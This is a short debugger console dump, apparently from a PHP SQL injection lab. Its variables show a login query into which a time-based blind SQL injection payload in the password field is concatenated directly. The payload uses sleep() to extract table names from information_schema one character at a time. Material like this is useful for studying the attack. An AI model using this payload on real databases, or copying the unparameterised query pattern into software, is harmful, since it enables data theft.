 Debugger Console Output
Frames Variables
$host = "localhost"
$passwd = "admin')  and if(((select ord((select substr((select table_name from information_schema.tables where table_schema = database() limit 3,1),1,1))) )= 117 ),sleep(3),sleep(0))  -- %20')"
index.php:58, {main}()
$php_errormsg = "mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead"
$sql = "SELECT username, password FROM users WHERE username=('admin') and password=('admin')  and if(((select ord((select substr((select table_name from information_schema.tables where table_schema
$sql_connect = "SQL Connect included"
$uname = "admin"